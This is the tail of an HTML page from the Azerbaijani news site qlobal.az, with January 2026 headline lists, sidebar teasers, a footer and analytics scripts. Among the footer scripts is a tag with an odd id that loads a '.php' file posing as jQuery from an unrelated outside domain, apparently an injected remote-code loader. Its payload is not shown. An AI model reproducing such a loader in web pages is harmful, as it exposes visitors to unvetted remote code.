											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/qurtulus-reabilitasiya-merkezinin-rehberi-ve-2-emekdasi-tutuldu/">"Qurtuluş" Reabilitasiya Mərkəzinin rəhbəri və 2 əməkdaşı tutuldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/fars-krfezine-abs-nin-altinci-esminesi-gelib-reuters/">Fars körfəzinə ABŞ-nin altıncı esminesi gəlib - "Reuters"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/izmitdeki-neft-emali-zavodunda-partlayis-bas-verib/">İzmitdəki neft emalı zavodunda partlayış baş verib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/202601300643-rafiq-aslanovun-olunun-londonda-villasi-ve-bahali-masinlari-foto/">Rafiq Aslanovun oğlunun Londonda villası və bahalı maşınları – Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/leyla-eliyeva-isvecrede-qretel-agilar-ile-grusdu/">Leyla Əliyeva İsveçrədə Qretel Agilar ilə görüşdü</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													29 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/sahin-bairova-general-polkovnik-uc-nefere-general-mayor-rutbesi-verildi/">Şahin Bağırova general-polkovnik, üç nəfərə general-mayor rütbəsi verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/xelil-gyusovun-olunun-klinikasinda-yoxlama-vest-hospital-cerime-edildi/">Xəlil Göyüşovun oğlunun klinikasında yoxlama - "Vest Hospital" cərimə edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-ne-qeder-senedsiz-tikili-var/">Azərbaycanda nə qədər sənədsiz tikili var?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/hadi-insaat-mmc-nin-icra-bascilari-ile-tender-oyunu/">“Hadi İnşaat” MMC-nin icra başçıları ilə tender oyunu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiyada-bakalavriat-ve-magistratura-lev-edilir/">Rusiyada bakalavriat və magistratura ləğv edilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/empionlar-liqasi-qaraba-ilk-defe-pley-off-merhelesinde/">Çempionlar Liqası: "Qarabağ" ilk dəfə pley-off mərhələsində</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/iran-abs-ile-heqiqi-danisiqlara-hazir-olduunu-beyan-etdi/">İran ABŞ ilə həqiqi danışıqlara hazır olduğunu bəyan etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-ile-azerbaycan-arasinda-danisiqlar-aparildi/">Aİ ilə Azərbaycan arasında danışıqlar aparıldı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													28 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tarixi-ve-medeni-servetleri-qesden-mehv-etmeye-gre-cezalar-sertlesdirildi/">Tarixi və mədəni sərvətləri qəsdən məhv etməyə görə cəzalar sərtləşdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tokayev-qonsu-lke-qazaxistan-banki-vasitesile-14-milyard-dollar-cixarib/">Tokayev: Qonşu ölkə Qazaxıstan bankı vasitəsilə 14 milyard dollar çıxarıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="23524f4c41424f0d425963644e424a4f0d604c4e">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://code.ainsyndication.com/js/config.js?v=72&domain=myjscript.com
body_size: -72
content:
try{

	function loadGoogleAnalytics() {


	}
	document.addEventListener('DOMContentLoaded', loadGoogleAnalytics);		
}
catch(e)
{
	
}